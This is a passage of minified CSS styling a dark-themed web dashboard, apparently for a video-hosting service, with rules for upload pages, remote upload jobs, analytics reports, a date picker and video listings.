rgba(214,58,58,.18)}.byse-summary__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-summary__copy{display:flex;flex-direction:column;gap:1.5rem;max-width:60ch}.byse-summary__title{font-size:max(2.1rem,min(4vw,2.8rem));font-weight:700;line-height:1.2;margin:0}.byse-summary__intro{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1.05rem}.byse-summary__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-summary__item{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.35rem 1.6rem;box-shadow:0 16px 38px rgba(0,0,0,.42);display:flex;flex-direction:column;gap:.45rem}.byse-summary__item h3{margin:0;font-size:1.1rem}.byse-summary__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.byse-summary__actions{display:flex;flex-wrap:wrap;gap:.9rem}.byse-status{display:grid;grid-gap:1.5rem;gap:1.5rem}.byse-status__card{background:linear-gradient(150deg,rgba(27,18,15,.95),rgba(10,7,6,.95));border-radius:24px;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);padding:1.75rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);display:flex;flex-direction:column;gap:.85rem}.byse-status__eyebrow{text-transform:uppercase;letter-spacing:.12em;font-size:.72rem;color:rgba(241,95,95,.7)}.byse-status__message{display:flex;flex-direction:column;gap:.35rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__message strong{color:#f15f5f;color:var(--byse-amber-strong);font-size:1.1rem}.byse-status__message p{margin:0}.byse-status__error{margin:0;color:#ff9b9b}.byse-status__loading{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.byse-status__metric{border-radius:18px;border:1px solid rgba(255,255,255,.05);background:rgba(15,10,9,.88);padding:1.15rem 1.3rem;display:flex;flex-direction:column;gap:.4rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.byse-status__value,.byse-status__label{display:block}.byse-status__value{font-size:1.55rem;font-weight:700;color:#f15f5f;color:var(--byse-amber-strong);margin:0}.byse-status__label{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase}.byse-features{padding-top:max(2.5rem,min(6vw,4rem))}.byse-features__header,.byse-support__header{display:flex;flex-direction:column;gap:.75rem;max-width:60ch;margin-bottom:max(2rem,min(5vw,3rem))}.byse-features__header p,.byse-support__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-features__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-feature{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.8rem;display:flex;flex-direction:column;gap:.85rem;box-shadow:0 18px 44px rgba(0,0,0,.42)}.byse-feature__meta{font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(241,95,95,.72)}.byse-feature h3{margin:0;font-size:1.3rem}.byse-feature p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-flow__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-flow__summary{display:flex;flex-direction:column;gap:1.2rem}.byse-flow__summary p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-flow__item{display:grid;grid-template-columns:auto 1fr;grid-gap:1.1rem;gap:1.1rem;padding:1.35rem 1.5rem;border-radius:22px;border:1px solid rgba(255,255,255,.05);background:rgba(15,11,10,.9);box-shadow:0 16px 36px rgba(0,0,0,.4)}.byse-flow__index{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(241,95,95,.72);margin-top:.35rem}.byse-flow__item h3{margin:0 0 .35rem;font-size:1.1rem}.byse-flow__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-support{padding-top:max(2.5rem,min(6vw,4rem))}.byse-support__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-support__card{background:rgba(16,10,9,.92);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.7rem 1.9rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 16px 34px rgba(0,0,0,.38)}.byse-support__card h3{margin:0;font-size:1.2rem}.byse-support__card p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-cta{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-cta__inner{display:flex;align-items:center;justify-content:space-between;gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap);background:linear-gradient(135deg,rgba(36,23,17,.95),rgba(12,9,7,.95));border-radius:28px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2.2rem,min(5vw,3rem));flex-wrap:wrap}.byse-cta__inner p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:52ch}.byse-cta__actions{display:flex;flex-wrap:wrap;gap:.9rem}@media (min-width: 992px){.byse-summary__grid{grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr)}.byse-flow__grid{grid-template-columns:minmax(0,.9fr) minmax(0,1.1fr)}}@media (max-width: 991.98px){.logo img{width:148px}.section-card{border-radius:22px}.byse-cta__inner{flex-direction:column;align-items:flex-start}}@media (max-width: 767.98px){.button-pill{width:100%;justify-content:center}.byse-summary__actions{width:100%}.byse-status__metrics,.byse-flow__item,.byse-support__grid,.byse-features__grid{grid-template-columns:1fr}.byse-cta__actions{width:100%}}@media (prefers-reduced-motion: reduce){*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}.upload-page{width:100%;margin:0}.upload-layout{display:grid;grid-gap:max(1.75rem,min(3vw,3rem));gap:max(1.75rem,min(3vw,3rem))}.upload-primary{display:flex;flex-direction:column;gap:max(1.5rem,min(2.5vw,2.75rem))}.upload-share{display:flex;flex-direction:column}.upload-share-card{display:flex;flex-direction:column;gap:1rem;height:100%}.upload-links-toggle{display:flex;gap:.75rem;flex-wrap:wrap}.upload-links-toggle .btn{flex:1 1 140px;border-radius:999px}.upload-links-textarea-wrapper{position:relative}.upload-links-textarea{flex:1;font-family:JetBrains Mono,Fira Code,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:.95rem;padding:1rem 3.5rem 1rem 1.25rem;border-radius:18px;min-height:220px}.upload-links-copy-button{position:absolute;top:14px;right:14px;width:42px;height:42px;display:inline-flex;align-items:center;justify-content:center;border-radius:14px;border:1px solid rgba(214,58,58,.35);background:rgba(214,58,58,.15);color:#f15f5f;color:var(--byse-amber-strong);transition:border .2s ease,background .2s ease,color .2s ease,transform .2s ease}.upload-links-copy-button:hover,.upload-links-copy-button:focus{background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95));border-color:rgba(241,95,95,.9);color:#130606;transform:translateY(-1px);outline:none}.upload-links-copy-button:disabled{opacity:.4;cursor:not-allowed;transform:none}.upload-links-copy-button svg{pointer-events:none}.upload-links-feedback{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:18px;background:rgba(24,24,24,.8);color:#4be381;color:var(--byse-success);font-weight:600;font-size:1.05rem;letter-spacing:.02em;text-transform:uppercase;opacity:0;pointer-events:none;transition:opacity .2s ease}.upload-links-feedback.is-visible{opacity:1}.remote-upload-card{display:flex;flex-direction:column;gap:1.5rem}.remote-upload-extra-grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.remote-upload-actions{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem}.remote-activity-card{display:flex;flex-direction:column;gap:1.5rem}.remote-job-list{display:flex;flex-direction:column;gap:1rem}.remote-job-card{background:rgba(22,22,26,.85);border:1px solid rgba(255,255,255,.05);border-radius:18px;padding:1.5rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 12px 32px rgba(8,8,10,.4);transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.remote-job-card:hover,.remote-job-card:focus-within{border-color:rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(12,12,14,.55);transform:translateY(-2px)}.remote-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;min-width:0}.remote-job-url{font-weight:600;color:#fff;word-break:break-word;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis}.remote-job-code{letter-spacing:.02em}.remote-job-progress{display:flex;flex-direction:column;gap:.5rem}.remote-job-progress .progress{height:.5rem;background:rgba(255,255,255,.08)}.remote-job-progress-meta{display:flex;justify-content:space-between;gap:.75rem}.remote-job-links{display:flex;justify-content:flex-start}.remote-job-message{line-height:1.4}.remote-job-footer{display:flex;justify-content:space-between;align-items:center;gap:1rem;flex-wrap:wrap}.remote-job-actions{display:flex;align-items:center;gap:.75rem}@media (max-width: 768px){.remote-job-header{flex-wrap:wrap}.remote-job-url{width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.remote-job-header .badge{margin-left:auto}}.upload-dropzone{border:2px dashed rgba(255,255,255,.15);border-radius:16px;transition:border-color .2s ease,background .2s ease;cursor:pointer}.upload-dropzone:hover,.upload-dropzone:focus{border-color:rgba(72,181,94,.6);background:rgba(72,181,94,.05)}.upload-job{display:flex;gap:.75rem;min-width:0;width:100%;flex-wrap:wrap;align-items:flex-start;overflow:hidden}.upload-job .flex-grow-1{min-width:0;flex-basis:0}.upload-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem;min-width:0;flex-wrap:wrap}.upload-job-name{display:block;flex:1 1 0;min-width:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.upload-job-size{flex-shrink:0}.upload-job-status{min-width:0;text-align:right;word-break:break-word;display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.upload-job .progress{height:8px;border-radius:4px;background:rgba(255,255,255,.1)}@media (max-width: 768px){.upload-job-header{flex-direction:column;align-items:flex-start}.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-size{font-size:.95rem}.upload-job-status{margin-left:0!important;text-align:left;white-space:normal}}@media (max-width: 1200px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start}}@media (max-width: 992px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start;word-break:break-word}}@media (max-width: 1100px){.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-status{text-align:left}}@media (min-width: 768px){.upload-layout{grid-template-columns:minmax(0,1fr)}}@media (min-width: 992px){.upload-layout{grid-template-columns:minmax(0,2.1fr) minmax(320px,1.4fr);align-items:stretch}}@media (min-width: 1400px){.upload-layout{grid-template-columns:minmax(0,2.2fr) minmax(360px,1.6fr)}}.stat-pill{background:rgba(255,255,255,.05);padding:1rem;border-radius:12px}.stat-pill .label{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(255,255,255,.5)}.stat-pill .value{font-size:1.5rem;font-weight:600}.videos-page-state{display:flex;align-items:center;justify-content:center;min-height:320px}.videos-state-card{padding:1.5rem 2rem;border-radius:20px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:rgba(255,255,255,.85);font-weight:500;text-align:center}.videos-state-card--error{border-color:rgba(231,76,60,.5);color:#ffb8b1;background:rgba(231,76,60,.08)}.reports-page{width:100%;display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,2.25rem));padding:max(2rem,min(6vw,1.75rem))}.reports-page .section-card{backdrop-filter:blur(12px)}.reports-hero.section-card{padding:max(.85rem,min(2.6vw,1.6rem))}.reports-hero{display:flex;flex-direction:column;gap:max(.6rem,min(1.8vw,1.2rem))}.reports-hero__header{display:flex;align-items:center;justify-content:space-between;gap:max(.75rem,min(2.4vw,1.25rem));flex-wrap:wrap}.reports-hero__title{display:flex;flex-direction:row;align-items:baseline;gap:max(.45rem,min(1.4vw,.85rem));flex-wrap:wrap}.reports-hero__tagline{font-size:.75rem;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.65)}.reports-hero__heading{margin:0;font-size:max(1.35rem,min(4vw,2rem));color:#f5ede8;color:var(--byse-text)}.reports-hero__trend{display:inline-flex;align-items:center;justify-content:center;padding:.3rem .9rem;border-radius:999px;font-size:.72rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;border:1px solid transparent;background:rgba(255,255,255,.08)}.reports-hero__trend--up{color:#4be381;color:var(--byse-success);border-color:rgba(90,214,133,.45);box-shadow:0 10px 24px rgba(90,214,133,.16)}.reports-hero__trend--down{color:#ff8a87;border-color:rgba(255,138,135,.5);box-shadow:0 10px 24px rgba(255,138,135,.16)}.reports-hero__trend--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-color:rgba(255,255,255,.1);box-shadow:none}.reports-hero__comparison{display:inline-flex;align-items:center;font-size:.75rem;letter-spacing:.1em;text-transform:uppercase;color:#f5ede8;color:var(--byse-text)}.reports-hero__comparison--muted{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__description{margin:0;max-width:720px;font-size:max(.9rem,min(1.8vw,1.05rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__metrics{list-style:none;margin:0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:max(.75rem,min(2.4vw,1.25rem));gap:max(.75rem,min(2.4vw,1.25rem))}.reports-metric{background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:.85rem 1.1rem;box-shadow:0 16px 28px rgba(0,0,0,.28);display:flex;flex-direction:column;gap:.3rem}.reports-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.68rem;color:rgba(255,255,255,.55)}.reports-metric__value{font-size:max(1.15rem,min(2.6vw,1.35rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-metric__change{font-size:.78rem;font-weight:600}.reports-metric__change--up{color:#4be381;color:var(--byse-success)}.reports-metric__change--down{color:#ff8a87}.reports-metric__change--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics{display:flex;flex-direction:column;gap:max(1.25rem,min(3vw,2rem))}.reports-analytics__layout{display:flex;gap:max(1.5rem,min(4vw,3rem));align-items:stretch;flex-wrap:wrap}.reports-analytics__controls{flex:0 0 max(200px,min(15%,260px));display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__header{display:flex;align-items:flex-end;justify-content:space-between;gap:max(1rem,min(3vw,1.75rem))}.reports-analytics__chart{flex:1 1 auto;display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__chart--half{flex:1 1 50%;min-width:min(520px,100%)}.reports-analytics__range{display:block;font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__form{display:flex;flex-direction:column;align-items:stretch;gap:1rem}.reports-analytics__search{position:relative;width:min(360px,100%)}.reports-analytics__search:before{content:"🔍";position:absolute;left:1rem;top:50%;transform:translateY(-50%);opacity:.7;pointer-events:none;font-size:1.05rem}.reports-analytics__search input{width:100%;padding:.85rem 1rem .85rem 2.75rem;border-radius:999px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f5ede8;color:var(--byse-text);box-shadow:inset 0 1px rgba(255,255,255,.05),0 14px 26px rgba(0,0,0,.28);transition:border-color .2s ease,box-shadow .2s ease,background .2s ease}.reports-analytics__search input::-moz-placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input::placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input:focus,.reports-analytics__search input:focus-visible{outline:none;border-color:rgba(241,95,95,.6);box-shadow:0 0 0 1px rgba(241,95,95,.6),0 16px 32px rgba(0,0,0,.35);background:rgba(255,255,255,.06)}.reports-analytics__form .date-picker{min-width:180px}.reports-analytics__form .btn{padding:.75rem 1.6rem;border-radius:14px;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.reports-analytics__canvas{width:100%;height:max(140px,min(18vw,200px));border-radius:0;overflow:visible;background:none;border:none;padding:0}.reports-analytics__canvas canvas{width:100%!important;height:100%!important}.reports-datasets{display:flex;flex-direction:column;gap:max(1rem,min(3vw,2rem))}.reports-datasets.section-card{background:none;border:none;box-shadow:none;padding:0}.reports-datasets__layout{display:flex;gap:max(1.5rem,min(4vw,3.5rem));align-items:stretch}.reports-datasets__nav{display:flex;flex-direction:column;gap:1rem;min-width:max(220px,min(22vw,260px))}.reports-datasets__nav-item{position:relative;border:none;display:flex;align-items:center;gap:1rem;padding:1rem 1.25rem;border-radius:22px;background:rgba(16,12,11,.85);color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-align:left;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease,color .2s ease}.reports-datasets__nav-item:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;border:1px solid rgba(255,255,255,.08)}.reports-datasets__nav-item:hover{color:#f5ede8;color:var(--byse-text);transform:translateY(-2px);box-shadow:0 18px 35px rgba(0,0,0,.25)}.reports-datasets__nav-item.is-active{color:#130606;box-shadow:0 22px 40px rgba(214,58,58,.35);background:linear-gradient(140deg,rgba(255,193,117,.95),rgba(241,95,95,.95))}.reports-datasets__nav-item.is-active:after{border-color:rgba(255,255,255,.45)}.reports-datasets__nav-icon{display:inline-flex;align-items:center;justify-content:center;width:46px;height:46px;border-radius:50%;background:rgba(12,8,6,.55);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.reports-datasets__nav-item.is-active .reports-datasets__nav-icon{background:rgba(19,6,6,.15);color:#2c0b0b;box-shadow:inset 0 0 0 1px rgba(38,13,12,.35)}.reports-datasets__nav-icon svg{width:24px;height:24px}.reports-datasets__nav-icon--views{color:#f7c275}.reports-datasets__nav-icon--downloads{color:#8ad5ff}.reports-datasets__nav-icon--country{color:#c7a8ff}.reports-datasets__nav-copy{display:flex;flex-direction:column;gap:.2rem}.reports-datasets__nav-copy strong{font-size:.95rem;letter-spacing:.04em;text-transform:uppercase}.reports-datasets__nav-copy small{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:inherit}.reports-datasets__panel{flex:1 1 auto;display:flex;flex-direction:column;gap:1.5rem}.reports-country{display:flex;flex-direction:column;gap:1.5rem}.reports-country-nav{display:flex;flex-wrap:wrap;gap:.75rem}.reports-country-nav__item{border:none;border-radius:14px;padding:.55rem 1.1rem;background:rgba(255,255,255,.06);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:600;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:transform .2s ease,background .2s ease,color .2s ease}.reports-country-nav__item:hover{transform:translateY(-1px);color:#f5ede8;color:var(--byse-text)}.reports-country-nav__item.is-active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 15px 30px rgba(214,58,58,.3)}.reports-country-nav__label{display:inline-block}.reports-table-surface{position:relative;border-radius:24px;border:1px solid rgba(255,255,255,.08);background:rgba(12,8,6,.72);padding:1rem;box-shadow:0 24px 44px rgba(0,0,0,.35)}.date-picker{position:relative;display:flex;flex-direction:column;gap:.35rem}.date-picker__label{display:flex;flex-direction:column;gap:.35rem;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.date-picker__label>span{color:inherit}.date-picker__input{width:100%;display:flex;align-items:center;justify-content:space-between;gap:.75rem;border-radius:16px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(160deg,rgba(214,58,58,.22),rgba(14,10,9,.85));color:#f5ede8;color:var(--byse-text);padding:.85rem 1rem;font-size:.95rem;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.date-picker__input:hover{transform:translateY(-1px);border-color:rgba(255,255,255,.25)}.date-picker__input:focus,.date-picker__input:focus-visible{outline:none;border-color:rgba(241,95,95,.7);box-shadow:0 0 0 3px rgba(241,95,95,.25)}.date-picker--open .date-picker__input{border-color:rgba(241,95,95,.7);box-shadow:0 18px 32px rgba(214,58,58,.32)}.date-picker__input span{flex:1 1 auto;text-align:left}.date-picker__icon{width:20px;height:20px;opacity:.75}.date-picker__popover{position:absolute;top:calc(100% + .75rem);left:0;z-index:40;min-width:260px;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:rgba(12,8,6,.95);box-shadow:0 26px 50px rgba(0,0,0,.45);padding:1rem}.date-picker__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:.85rem}.date-picker__month{font-size:.95rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase}.date-picker__nav{border:none;border-radius:50%;width:34px;height:34px;display:inline-flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);cursor:pointer;transition:transform .2s ease,background .2s ease}.date-picker__nav:hover{transform:translateY(-1px);background:rgba(255,255,255,.16)}.date-picker__grid{display:flex;flex-direction:column;gap:.4rem}.date-picker__weekdays{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));font-size:.65rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.5);text-align:center}.date-picker__days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));grid-gap:.35rem;gap:.35rem}.date-picker__day{border:none;border-radius:12px;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);font-weight:600;cursor:pointer;transition:transform .15s ease,background .15s ease,color .15s ease}.date-picker__day:before{float:left;padding-top:100%;content:""}.date-picker__day:after{display:block;content:"";clear:both}.date-picker__day:hover:not(:disabled){transform:translateY(-1px);background:rgba(255,255,255,.18)}.date-picker__day:disabled{opacity:.35;cursor:not-allowed}.date-picker__day--muted{color:rgba(255,255,255,.45)}.date-picker__day--today{box-shadow:inset 0 0 0 1px rgba(241,95,95,.6)}.date-picker__day--active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 12px 20px rgba(214,58,58,.28)}.reports-table{width:100%;border-collapse:separate;border-spacing:0;margin-bottom:0;color:#f5ede8;color:var(--byse-text);position:relative;z-index:1}.reports-table thead th,.reports-table tbody td,.reports-table tfoot th,.reports-table tfoot td{padding:.85rem 1.1rem;border:none}.reports-table thead th{position:sticky;top:0;background:rgba(12,10,9,.9);backdrop-filter:blur(6px);font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);font-weight:600}.reports-table tbody tr{transition:background .2s ease,transform .2s ease}.reports-table tbody tr:nth-child(2n){background:rgba(255,255,255,.02)}.reports-table tbody tr:hover{background:rgba(214,58,58,.12);transform:translateY(-1px)}.reports-table__cell--numeric{text-align:right;font-feature-settings:"tnum";font-variant-numeric:tabular-nums}.reports-table__cell--empty{text-align:center;padding:18px;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-table__totals th,.reports-table__totals td{background:linear-gradient(135deg,rgba(214,58,58,.22),rgba(241,95,95,.18));color:#f5ede8;color:var(--byse-text);font-weight:700;border-top:1px solid rgba(255,255,255,.08)}.reports-table__totals th{text-transform:uppercase;letter-spacing:.1em;font-size:.78rem;color:rgba(255,255,255,.8)}.reports-secondary{display:grid;grid-gap:max(1rem,min(3vw,1.75rem));gap:max(1rem,min(3vw,1.75rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.reports-totals__header,.reports-top-countries__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:1rem}.reports-totals__range,.reports-top-countries__range{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-totals__table-wrapper{border-radius:16px;overflow:hidden;border:1px solid rgba(255,255,255,.08)}.reports-totals__table th{font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);border-bottom:1px solid rgba(255,255,255,.08)}.reports-totals__table td{font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-top-countries__list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.reports-top-countries__list li{display:flex;justify-content:space-between;gap:1rem;padding:.55rem 0;border-bottom:1px solid rgba(255,255,255,.08);font-weight:500}.reports-top-countries__list li:last-child{border-bottom:none}.reports-top-countries__list span:last-child{color:#f5ede8;color:var(--byse-text)}@media (min-width: 1200px){.reports-hero__metrics{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width: 991.98px){.reports-analytics__layout{flex-direction:column}.reports-analytics__controls{flex:1 1 auto}.reports-analytics__form{flex-direction:row;flex-wrap:wrap;align-items:flex-end}.reports-datasets__layout{flex-direction:column}.reports-datasets__nav{flex-direction:row;flex-wrap:wrap;min-width:0}.reports-datasets__nav-item{flex:1 1 220px}}@media (max-width: 767.98px){.reports-page{padding:max(1.5rem,min(6vw,2.5rem))}.reports-hero__title{flex-direction:row;align-items:flex-start}.reports-hero__trend{align-self:flex-start}.reports-analytics__form{flex-direction:column;align-items:stretch}.reports-analytics__form .date-picker,.reports-analytics__form .btn,.reports-analytics__controls{width:100%}.reports-analytics__canvas{height:280px}.reports-table-surface{max-height:none}.reports-datasets__nav{flex-direction:column}.reports-datasets__nav-item{flex:1 1 auto}}.videos-page{display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,3rem));width:100%}.videos-page.container-fluid{padding-left:max(.5rem,min(1vw,1rem));padding-right:max(.5rem,min(1vw,1rem))}.selection-rectangle{position:fixed;border:1px solid rgba(72,181,94,.6);background:rgba(72,181,94,.15);border-radius:8px;pointer-events:none;z-index:1050}.videos-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(135deg,rgba(57,32,86,.9),rgba(28,96,141,.85));border-radius:32px;box-shadow:0 28px 60px rgba(9,7,37,.55)}.videos-header__eyebrow{font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(255,255,255,.6);margin-bottom:.75rem}.videos-header__title{font-size:max(1.75rem,min(4vw,2.5rem));margin-bottom:.35rem}.videos-header__description{margin:0;color:rgba(255,255,255,.75);max-width:38ch}.videos-header__count{display:flex;flex-direction:column;align-items:flex-end;gap:.15rem;min-width:120px}.videos-header__count-value{font-size:max(2.2rem,min(4vw,3rem));font-weight:700;line-height:1}.videos-header__count-label{font-size:.9rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-breadcrumb{margin-top:.5rem}.videos-breadcrumb__list{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:.35rem;padding:0;margin:0;font-size:.875rem;color:rgba(255,255,255,.65)}.videos-breadcrumb__item{display:inline-flex;align-items:center;gap:.35rem}.videos-breadcrumb__item:not(:last-child):after{content:"/";color:rgba(255,255,255,.3)}.videos-breadcrumb__link{color:rgba(255,255,255,.75);text-decoration:none;transition:color .2s ease}.videos-breadcrumb__link:hover,.videos-breadcrumb__link:focus{color:#fff;text-decoration:underline}.videos-breadcrumb__current{color:#fff;font-weight:600}.videos-summary-buttons{display:flex;flex-direction:column;gap:.75rem}.videos-summary-buttons__list{display:flex;flex-wrap:wrap;gap:.75rem}.videos-summary-button{--accent: rgba(255, 255, 255, .15);--accent-border: rgba(255, 255, 255, .24);--accent-text: #f8f9ff;flex:1 1 200px;min-height:3.25rem;display:inline-flex;align-items:center;gap:.75rem;padding:.65rem 1rem;border-radius:999px;background:rgba(255,255,255,.15);background:var(--accent);border:1px solid rgba(255,255,255,.24);border:1px solid var(--accent-border);color:#f8f9ff;color:var(--accent-text);text-decoration:none;transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;box-shadow:inset 0 1px rgba(255,255,255,.05),0 12px 24px rgba(0,0,0,.25)}.videos-summary-button:hover,.videos-summary-button:focus{transform:translateY(-2px);border-color:rgba(255,255,255,.45);box-shadow:inset 0 1px rgba(255,255,255,.08),0 18px 30px 